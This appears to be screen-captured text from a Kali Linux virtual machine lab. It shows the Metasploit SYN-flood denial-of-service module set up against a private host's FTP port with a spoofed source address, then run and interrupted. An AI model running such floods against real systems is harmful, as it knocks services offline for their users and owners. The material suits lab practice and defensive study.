 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ 08:36 AM
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.1.16 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port
SHOST 192.168.1.13 no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 3000 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.16
[*] SYN flooding 192.168.1.16:21...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(dos/tcp/synflood) > exit
(root💀kali)-[~]
# msfconsole
[*] StartinG the Metasploit Framework console...\
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG 7:06 PM
IN 1/20/2021